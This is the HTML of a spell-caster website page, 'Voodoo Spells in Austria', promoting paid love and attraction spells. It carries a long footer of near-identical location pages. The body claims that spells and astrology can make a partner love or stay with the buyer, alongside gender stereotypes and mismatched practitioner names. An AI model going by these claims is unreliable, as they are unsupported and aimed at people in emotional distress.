<li id="menu-item-3881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://papanaide.co.za/fertility-spells/">Fertility Spells</a></li>
<li id="menu-item-3883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3883"><a href="https://papanaide.co.za/money-spells/">Money Spells</a>
<ul class="sub-menu">
	<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a href="https://papanaide.co.za/success-spells/">Success Spells</a></li>
</ul>
</li>
<li id="menu-item-3884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href="https://papanaide.co.za/witchcraft-spells/">Witchcraft Spells</a></li>
<li id="menu-item-3869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://papanaide.co.za/spells/">More Spells</a></li>
<li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://papanaide.co.za/contact/">Contact</a></li>
</ul></div>        </div>
       
        <div class='nav-link-container mobile-menu-link'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger2"></span>
                <span class="hamburger3"></span>
            </a> 
        </div>
    </nav>
    
<nav class="nav-container mobile-menu-container">
    <ul class="sidenav">
        <li class='nav-link-container'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger3"></span>
            </a> 
        </li>
        <li>
          <div class="menu-main-menu-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2555"><a href="https://papanaide.co.za/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://papanaide.co.za/love-spells/">Love Spells</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://papanaide.co.za/fertility-spells/">Fertility Spells</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3883"><a href="https://papanaide.co.za/money-spells/">Money Spells</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a href="https://papanaide.co.za/success-spells/">Success Spells</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href="https://papanaide.co.za/witchcraft-spells/">Witchcraft Spells</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://papanaide.co.za/spells/">More Spells</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://papanaide.co.za/contact/">Contact</a></li>
</ul></div>        </li>
        <li class="social-icon-responsive">
             
    <ul class="offcanvas_social">  
                <li> 
        <a href="#" target="_blank"><span><i class="fa fa-facebook"></i></span></a> 
        </li>
                        <li> 
        <a href="# " target="_blank"><span><i class="fa fa-twitter"></i></span></a> 
        </li>
                        <li> 
        <a href="# " target="_blank"><span><i class="fa fa-rss"></i></span></a> 
        </li>
                                <li> 
        <a href="# " target="_blank"><span><i class="fa fa-linkedin"></i></span></a> 
        </li>
                                <li> 
        <a href="# " target="_blank"><span><i class="fa fa-instagram"></i></span></a> 
        </li>
                                             
    </ul>
        </li>
    </ul>

   

</nav>                     
                    </div>
                </div>
            </div> 
        </div>
        <!-- Header Menu End -->
    </div>
    <!-- End Slider area  -->
</header>
<div class="transparent_head">
        



<div class="rs-breadcrumbs  porfolio-details">
  <div class="rs-breadcrumbs-inner bread-">
    <div class="container">
      <div class="row">
        <div class="col-md-12 text-center">
          <div class="breadcrumbs-inner">
            <h1 class="page-title">
              Voodoo-Spells-in-Austria            </h1>
             <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">Browse:</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://papanaide.co.za/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Voodoo-Spells-in-Austria</span></span><meta itemprop="position" content="2" /></li></ul></nav>          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div> 
  <!-- End Header Menu End -->
  <div class="main-contain">

<div class="container">
	<div id="content" class="site-content">
					<div class="row padding-">
			    <div class="col-md-12 ">
				    
<article id="post-4567" class="post-4567 page type-page status-publish hentry">
  <div class="entry-content">
    <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>Voodoo Spells in Austria</h2>
<div>
<p>Love is a very strong feeling of affection towards someone whom you are attracted. You say that you love someone when their happiness is very important to you and you start behaving in a very caring way for that particular person. You make him a part of your day and night. Love is the feeling that a person’s happiness is very important to you and the way you show this feeling in your behavior towards them. You want to become the part and parcel of that person’s life. You do all possible efforts and show mere gestures just to get a smile on your lover’s face.</p>
<p>According to Love Astrology, Love is a sort of genuine liking. You can say that you love someone when you consider that is important and you want to protect or support it truly. Love is a strong liking for something. You would always consider your love the most distinguished of all the other bodies on this earth. You enter the heavenly world of strong emotions and gesture of being together always. If you would love to have or do something, you very much want to have it or do it. Love is also an affectionate way of addressing someone. Love is an expression of mind, an emotion of heart and a sound of soul. It wants the two counterparts to be together always and forever. They get connected from hearts and that is the time when they want to get physically united with one another. Love is a notion of words and gestures, of talks and giggles, of fights and secrecy, of being together even in fights.</p>
<p>Being a renowned Love Astrologer, Contact us:</p>
<ul>
<li>Spells to Make Women Happy</li>
<li>Spells to win heart of girl</li>
<li>Spells to win wife’s heart</li>
<li>Spells to keep engage girlfriend</li>
<li>Spells to keep women interested in you.</li>
</ul>
<p>When two people can see the glowing charm of feeling in each other’s eyes they are said to be in true love and this feeling of love is overwhelming. When the two people start being together there is always of tendency of friction between both of them. These are big and small disputes which usually erupt after the marriage. We start finding faults in them because we become overprotective and insecure. The feelings are heart and mind are very sensitive and so they can be converted into harshness and violence at the same time. These feeling are natural in form but are to be carefully dealt with so that they further do not result in any kind of major fights. Patience and giving space are the best solutions. At times we start being over possessive toward our partner. This is the time when fights, screams and howls take place. Once theses disturbances start they go on and on and then it is very difficult to keep the relation intact. Love is replaced by hatred and the ultimate result is separation.</p>
<p>Marriage is a silken tie of love and esteems that two persons usually unrelated by blood. It is the oldest way of getting a man and woman together to live life in a society and have the closest ever relations with each other, bound only by love and confidence which has no limits and cannot be broken unless there is a loss of mutual trust and understanding. It is a common belief that marriages are settled in heaven and as such a matter of chance which settles is here and brings two souls together in an eternal knot. Such strong has been the belief in the sanctity of the institution that even gods and goddesses in heaven are believed to be tied in a knot of marriage. It is a priceless possession of a man or a woman to have a life partner of his or her own choice corresponding to their mutual aspirations.</p>
<h4>Love Spells to win men’s heart can help to make him interested in you</h4>
<div></div>
<div>
<p><strong>Is your man annoyed with you? Does your men not feeling good with you and not taking interest in you at all? Then you have to quickly do something to win the heart of your men, take the help of famous love spell caster and get the solution of all your worries.</strong></p>
<p>LOVE-can’t be defined, can’t be explained, can’t be measured, can’t be tamed, it can’t be bought or forced; it’s an emotion that grow and nourish in heart.</p>
<p>True love can’t be searched with magical lamps but now-a-days, a new study called love astrology says that love can be found in stars. Some mere spells and charms can be very useful to make anyone win his/her love.  We all are dealing with many problems in our daily life. Some of these problems can have many disastrous effects if not taken care of immediately.</p>
<p>Some Problems may even lead to the end of your relationship. People are always in search for effective methods so that they can lead a peaceful and happy love life. The number of people believe in astrology and love spells, you can also try these powerful spells, may be this is the end of your search. It is mentioned in astrology that there are remedies and love spells that can help you to win hearts of husband and boyfriend.</p>
<p>May be they are effective, may be those compatibility horoscopes are true but for a stable a relationship, firstly, we should get to know the root cause of its disturbances. Problems in a relationship can happen because of several reasons such as doubt, jealousy, presence of negative energy, problems because of lack of adequate communication, professional, financial condition etc. And to deal with these problems you need astrological solutions.</p>
<p>We are specialist in:</p>
<ul>
<li>Spells to win heart of husband *</li>
<li>How to win boyfriend’s heart *</li>
<li>How to keep boyfriend or husband interested in you. *</li>
<li></li>
<li>
<h4>Attraction Spells to make a male love you</h4>
<div></div>
<div>
<p>Women are one of the most beautiful creatures on earth. They are wonderful and love giving. Their love is unconditional and forever. They have a very strong sense of forgiveness. Once they forgive, they forget. Women have an amazing quality. They hear the boys for hours but still don’t pass any judgments. They never say you are wrong even after you have behaved like the worst jerk in the world. They even criticize without wounding. The most adorable thing about a woman is her blush.  It speaks volumes and conveys things which even she won’t openly admit it. The blush of a woman shows more than care, she is crazy about you. And a girl’s smile is something to dig into. She never pretends. She always smiles from her heart. When she is happy she smiles and thus this reflects the happiness experienced by her heart. At times we love a woman when she loses her cool. When she loses her temper, she gets all fluttered, says all sort of things she doesn’t mean, is a bit harsh and then ends up in tears. She is not actually angry. Her emotions reflect only care, concern, worry and possessiveness.</p>
<p>One is often amazed at the silence of a woman. She has an excellent sense of tolerance. She can bear it all yet keep up a smile on her face. She even manages to love that jerk who does it all to her. The ‘do-good’ attitude is an undeniable part of every woman. She is always out to attract boy by love spells.  She will give you sermons on all your vices and tell you to become a better person and later on she will be badly hurt if you don’t want to change. One may think her attitude as that of a sadist but the most beautiful and irresistible thing in a woman is that little drop of tear which is invited at all kinds of events be it happy or sad.  This drop of tear is guaranteed to break down the hardest of resistances and melt the stoniest hearts. The sensuality combined with nurturing, the naughtiness combined with caring, the vivacity coupled with quiet attitude and understanding. And this is guidance for as to why do men fall for woman and what all spells of her trait attract the men. Their heart may beat for one another but their way of expression would be just opposite. They may share a common happiness but their ways to take pain would differ. They would probably love one another but are unable to express it.</p>
<p>Shastri Ji will be a refugee to all these problems. He will cater to each of them with proper attention. He will try to solve each of their mysteries with calmness and composure. He’ll never let you down and always be with you. He will teach you spells to make men fall in love; attraction spells to make a male love you.</p>
<p>Contact us how to win men’s hear through Attraction Spells and Spells to attract male. *</p>
<p><strong>Disclaimer</strong></p>
<p><em>The results from these spells may vary from person to person, and the results also depends upon the way you perform it.</em></p>
<h4>Attraction Spells to make female fall in love</h4>
<div></div>
<div>
<p>It may look to be a difficult or a very cumbersome task but the reality is this that ASTROLOGER R. K. NARAYAN manages all this with his years of experience and his true devotion towards his work and profession. There may be some odd times when any of the problems is totally out of control but Shastri Ji is calm and compost in his approach. He unfolds the toughest of miseries slowly and steadily and then reaches a final conclusion which is a relief for the pain sufferers. Thus he does not only bring the two hearts together temporarily but urges them to be together permanently with their souls connected. He imbibes in us the spirit of eternal love. He guides the boys in a very fair direction so that they can win the heart of a girl through love spells. He teaches them all attraction spells that can make female fall in love. Physical love is not the only thing. For girls the first and the foremost thing is emotions. She looks for a guy who will never give up on her, will always be there by her time in the toughest of situation and hold her hand in miseries and wipe her tears in sorrow. This is a picture of a true gentle man in the eyes of a girl. The guy may not be very handsome or good looking but if he has the above mentioned qualities in him then truly he is a thief of a girl’s hand and the girl too feels secure with him and then she surrenders herself totally to him. These are the few tips that Shastri Ji will give you to bring peace in your love life and make merry even in hard times.</p>
<p>Shastri Ji is an eminent soul amongst us who is there to cater to all our love related woes and attraction spells to attract women. This is how is work is interesting and at the same time seems to be a bit melodramatic. Shastri Ji will always come to our rescue whenever we are in pain or agony. At times love related issues cannot be shared with elders or friends and so we hide them in ourselves thus demoralizing or own spirit and then when we get someone like Shastri Ji with whom we can share everything we feel totally distressed. In a similar manner Shastri Ji comes to the rescue of females as well. He guides them in order to fairly attract the males in a genuine manner. Girls only need to be tender and soft. Their approach towards the boy should be serene and simple. They should not be demanding at all .If a girl has a casual approach then the boy finds her non serious and thus becomes least interested in her. The love and feelings of a girl should reflect in the shyness of her face, the gentleness of her touch and in the innocence of her speech. Her shyness is not due to fear but due to her feminine serenity. Her charm is reflected when she is truly in love with someone. Girls do not generally make an outward confession about their feeling of love; they rather keep it in their hearts and indeed wait for the boy to confess it out first. This is a natural trait of most of the girls. Boys are usually easy going with a casual approach towards love and life. Some may love truly but not be able to express it out. This is a cause of many relationship fights. Shastri Jii will help in rectifying such incidents in love so that the relation of a true loving boy and girl sails swiftly. Usually in a relation, the girl is considered to be a weaker and a more sentimental counterpart. It is mainly because she takes little thinks to heart and attaches her emotions to them. This trait of her may be difficult for men to understand. They may misinterpret her as attention seeker or even a bit adamant but actually it is a girl who knows what kind of sorrows and pains she is going through. She needs to be handled with utmost care. It is a most prized possession for girls to be pampered like a princess. Her dream boy is the one who never lets a single drop fall from her eye thus does everything to maintain a sweet smile on her face. On the other hand boys are generally rough and tough. Some may even be sentimental but usually they do not express the pain in their heart through tears or sadness. They rather take up to aggression. They may have a true gesture of love but are unable to correctly express it. This could be mainly due to their problem of ego.</p>
<p><strong>Disclaimer</strong></p>
<p><em>The results from these spells may vary from person to person, and the results also depends upon the way you perform it</em></p>
</div>
</div>
</li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div>
 
  </div>
  <!-- .entry-content -->
  
  </article>
<!-- #post-4567 --> 
			    </div>
							</div>
	</div>
</div>
     
</div><!-- .main-container -->
    <footer id="rs-footer" class=" rs-footer footer-style-1" style="background-image: url('https://papanaide.co.za/wp-content/uploads/2021/06/papa-1.png')">
      


  <div class="footer-top">
      <div class="container">
        <div class="row">                   
          <div class="col-lg-3">                                  
                            
              <section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="footer-title">Love Spells</h3><div class="menu-love-spells-container"><ul id="menu-love-spells" class="menu"><li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://papanaide.co.za/lost-love-spells-in-alexandra/">Lost-Love-Spells-in-Alexandra</a></li>
<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://papanaide.co.za/lost-love-spells-in-chamdor/">Lost-Love-Spells-in-Chamdor</a></li>
<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://papanaide.co.za/lost-love-spells-in-dan-pienaarville/">Lost-Love-Spells-in-Dan Pienaarville</a></li>
<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6359"><a href="https://papanaide.co.za/lost-love-spells-in-delporton/">Lost-Love-Spells-in-Delporton</a></li>
<li id="menu-item-6360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6360"><a href="https://papanaide.co.za/lost-love-spells-in-factoria/">Lost-Love-Spells-in-Factoria</a></li>
<li id="menu-item-6361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6361"><a href="https://papanaide.co.za/lost-love-spells-in-hekpoort/">Lost-Love-Spells-in-Hekpoort</a></li>
<li id="menu-item-6362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362"><a href="https://papanaide.co.za/lost-love-spells-in-johannesburg/">Lost-Love-Spells-in-Johannesburg</a></li>
<li id="menu-item-6363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6363"><a href="https://papanaide.co.za/lost-love-spells-in-kagiso/">Lost-Love-Spells-in-Kagiso</a></li>
<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://papanaide.co.za/lost-love-spells-in-kenmare/">Lost-Love-Spells-in-Kenmare</a></li>
<li id="menu-item-6365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365"><a href="https://papanaide.co.za/lost-love-spells-in-klipfontienview/">Lost-Love-Spells-in-Klipfontienview</a></li>
<li id="menu-item-6366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6366"><a href="https://papanaide.co.za/lost-love-spells-in-kromdraai/">Lost-Love-Spells-in-Kromdraai</a></li>
<li id="menu-item-6367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6367"><a href="https://papanaide.co.za/lost-love-spells-in-krugersdorp/">Lost-Love-Spells-in-Krugersdorp</a></li>
<li id="menu-item-6368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368"><a href="https://papanaide.co.za/lost-love-spells-in-lenasia/">Lost-Love-Spells-in-Lenasia</a></li>
<li id="menu-item-6369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6369"><a href="https://papanaide.co.za/lost-love-spells-in-midrand/">Lost-Love-Spells-in-Midrand</a></li>
<li id="menu-item-6370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6370"><a href="https://papanaide.co.za/lost-love-spells-in-mshongo/">Lost-Love-Spells-in-Mshongo</a></li>
<li id="menu-item-6371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6371"><a href="https://papanaide.co.za/lost-love-spells-in-munsieville-south/">Lost-Love-Spells-in-Munsieville South</a></li>
<li id="menu-item-6372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6372"><a href="https://papanaide.co.za/lost-love-spells-in-randburg/">Lost-Love-Spells-in-Randburg</a></li>
<li id="menu-item-6373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://papanaide.co.za/lost-love-spells-in-roodepoort/">Lost-Love-Spells-in-Roodepoort</a></li>
<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a href="https://papanaide.co.za/lost-love-spells-in-sandton/">Lost-Love-Spells-in-Sandton</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6375"><a href="https://papanaide.co.za/lost-love-spells-in-soweto/">Lost-Love-Spells-in-Soweto</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://papanaide.co.za/lost-love-spells-in-tembisa/">Lost-Love-Spells-in-Tembisa</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6377"><a href="https://papanaide.co.za/love-spells-in-afghanistan/">Love-Spells-in-Afghanistan</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://papanaide.co.za/love-spells-in-albania/">Love-Spells-in-Albania</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6379"><a href="https://papanaide.co.za/love-spells-in-algeria/">Love-Spells-in-Algeria</a></li>
<li id="menu-item-6380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6380"><a href="https://papanaide.co.za/love-spells-in-andorra/">Love-Spells-in-Andorra</a></li>
<li id="menu-item-6381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6381"><a href="https://papanaide.co.za/love-spells-in-angola/">Love-Spells-in-Angola</a></li>
<li id="menu-item-6382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6382"><a href="https://papanaide.co.za/love-spells-in-antigua-and-barbuda/">Love-Spells-in-Antigua and Barbuda</a></li>
<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383"><a href="https://papanaide.co.za/love-spells-in-argentina/">Love-Spells-in-Argentina</a></li>
<li id="menu-item-6384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6384"><a href="https://papanaide.co.za/love-spells-in-armenia/">Love-Spells-in-Armenia</a></li>
<li id="menu-item-6385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6385"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-2/">Love-Spells-in-Australia</a></li>
<li id="menu-item-6386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6386"><a href="https://papanaide.co.za/love-spells-in-austria/">Love-Spells-in-Austria</a></li>
<li id="menu-item-6387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6387"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-4/">Love-Spells-in-Azerbaijan</a></li>
<li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-5/">Love-Spells-in-Bahamas</a></li>
<li id="menu-item-6389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6389"><a href="https://papanaide.co.za/love-spells-in-bangladesh/">Love-Spells-in-Bangladesh</a></li>
<li id="menu-item-6390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6390"><a href="https://papanaide.co.za/love-spells-in-belgium/">Love-Spells-in-Belgium</a></li>
<li id="menu-item-6391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="https://papanaide.co.za/love-spells-in-benin/">Love-Spells-in-Benin</a></li>
<li id="menu-item-6392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6392"><a href="https://papanaide.co.za/love-spells-in-bhutan/">Love-Spells-in-Bhutan</a></li>
<li id="menu-item-6393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6393"><a href="https://papanaide.co.za/love-spells-in-bolivia/">Love-Spells-in-Bolivia</a></li>
<li id="menu-item-6394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6394"><a href="https://papanaide.co.za/love-spells-in-botswana/">Love-Spells-in-Botswana</a></li>
<li id="menu-item-6395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6395"><a href="https://papanaide.co.za/love-spells-in-brazil/">Love-Spells-in-Brazil</a></li>
<li id="menu-item-6396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6396"><a href="https://papanaide.co.za/love-spells-in-bulgaria/">Love-Spells-in-Bulgaria</a></li>
<li id="menu-item-6397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6397"><a href="https://papanaide.co.za/love-spells-in-burkina-faso/">Love-Spells-in-Burkina Faso</a></li>
<li id="menu-item-6398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6398"><a href="https://papanaide.co.za/love-spells-in-burundi/">Love-Spells-in-Burundi</a></li>
<li id="menu-item-6399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6399"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-7/">Love-Spells-in-Cambodia</a></li>
<li id="menu-item-6400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6400"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-8/">Love-Spells-in-Cameroon</a></li>
<li id="menu-item-6401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6401"><a href="https://papanaide.co.za/love-spells-in-canada/">Love-Spells-in-Canada</a></li>
<li id="menu-item-6402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6402"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-6/">Love-Spells-in-Cape-Verde</a></li>
<li id="menu-item-6403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6403"><a href="https://papanaide.co.za/love-spells-in-central-african-republic/">Love-Spells-in-Central African Republic</a></li>
<li id="menu-item-6404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6404"><a href="https://papanaide.co.za/love-spells-in-chad/">Love-Spells-in-Chad</a></li>
<li id="menu-item-6405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6405"><a href="https://papanaide.co.za/love-spells-in-chile/">Love-Spells-in-Chile</a></li>
<li id="menu-item-6406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6406"><a href="https://papanaide.co.za/love-spells-in-china/">Love-Spells-in-China</a></li>
<li id="menu-item-6407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407"><a href="https://papanaide.co.za/love-spells-in-colombia/">Love-Spells-in-Colombia</a></li>
<li id="menu-item-6408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6408"><a href="https://papanaide.co.za/love-spells-in-comoros/">Love-Spells-in-Comoros</a></li>
<li id="menu-item-6409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6409"><a href="https://papanaide.co.za/love-spells-in-costa-rica/">Love-Spells-in-Costa Rica</a></li>
<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://papanaide.co.za/love-spells-in-cote-divoire/">Love-Spells-in-Cote d’Ivoire</a></li>
<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://papanaide.co.za/love-spells-in-croatia/">Love-Spells-in-Croatia</a></li>
<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://papanaide.co.za/love-spells-in-cuba/">Love-Spells-in-Cuba</a></li>
<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://papanaide.co.za/love-spells-in-cyprus/">Love-Spells-in-Cyprus</a></li>
<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://papanaide.co.za/love-spells-in-czech-republic/">Love-Spells-in-Czech Republic</a></li>
<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://papanaide.co.za/love-spells-in-democratic-republic-of-the-congo/">Love-Spells-in-Democratic Republic of the Congo</a></li>
<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://papanaide.co.za/love-spells-in-denmark/">Love-Spells-in-Denmark</a></li>
<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://papanaide.co.za/love-spells-in-djibouti/">Love-Spells-in-Djibouti</a></li>
<li id="menu-item-6418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6418"><a href="https://papanaide.co.za/love-spells-in-dominican-republic/">Love-Spells-in-Dominican Republic</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6419"><a href="https://papanaide.co.za/love-spells-in-ecuador/">Love-Spells-in-Ecuador</a></li>
<li id="menu-item-6420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6420"><a href="https://papanaide.co.za/love-spells-in-egypt/">Love-Spells-in-Egypt</a></li>
<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://papanaide.co.za/love-spells-in-el-salvador/">Love-Spells-in-El Salvador</a></li>
<li id="menu-item-6422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6422"><a href="https://papanaide.co.za/love-spells-in-equatorial-guinea/">Love-Spells-in-Equatorial Guinea</a></li>
<li id="menu-item-6423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6423"><a href="https://papanaide.co.za/love-spells-in-eritrea/">Love-Spells-in-Eritrea</a></li>
<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://papanaide.co.za/love-spells-in-estonia/">Love-Spells-in-Estonia</a></li>
<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="https://papanaide.co.za/love-spells-in-ethiopia/">Love-Spells-in-Ethiopia</a></li>
<li id="menu-item-6426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6426"><a href="https://papanaide.co.za/love-spells-in-fiji/">Love-Spells-in-Fiji</a></li>
<li id="menu-item-6427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6427"><a href="https://papanaide.co.za/love-spells-in-egypt-2/">Love-Spells-in-Finland</a></li>
<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://papanaide.co.za/love-spells-in-france/">Love-Spells-in-France</a></li>
<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="https://papanaide.co.za/love-spells-in-gabon/">Love-Spells-in-Gabon</a></li>
<li id="menu-item-6430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6430"><a href="https://papanaide.co.za/love-spells-in-gambia/">Love-Spells-in-Gambia</a></li>
<li id="menu-item-6431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6431"><a href="https://papanaide.co.za/love-spells-in-georgia/">Love-Spells-in-Georgia</a></li>
<li id="menu-item-6432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="https://papanaide.co.za/love-spells-in-germany/">Love-Spells-in-Germany</a></li>
<li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6433"><a href="https://papanaide.co.za/love-spells-in-ghana/">Love-Spells-in-Ghana</a></li>
<li id="menu-item-6434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6434"><a href="https://papanaide.co.za/love-spells-in-greece/">Love-Spells-in-Greece</a></li>
<li id="menu-item-6435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6435"><a href="https://papanaide.co.za/love-spells-in-grenada/">Love-Spells-in-Grenada</a></li>
<li id="menu-item-6436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6436"><a href="https://papanaide.co.za/love-spells-in-guatemala/">Love-Spells-in-Guatemala</a></li>
<li id="menu-item-6437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6437"><a href="https://papanaide.co.za/love-spells-in-guinea/">Love-Spells-in-Guinea</a></li>
<li id="menu-item-6438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6438"><a href="https://papanaide.co.za/love-spells-in-guinea-bissau/">Love-Spells-in-Guinea-Bissau</a></li>
<li id="menu-item-6439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://papanaide.co.za/love-spells-in-guyana/">Love-Spells-in-Guyana</a></li>
<li id="menu-item-6440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://papanaide.co.za/love-spells-in-haiti/">Love-Spells-in-Haiti</a></li>
<li id="menu-item-6441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6441"><a href="https://papanaide.co.za/love-spells-in-honduras/">Love-Spells-in-Honduras</a></li>
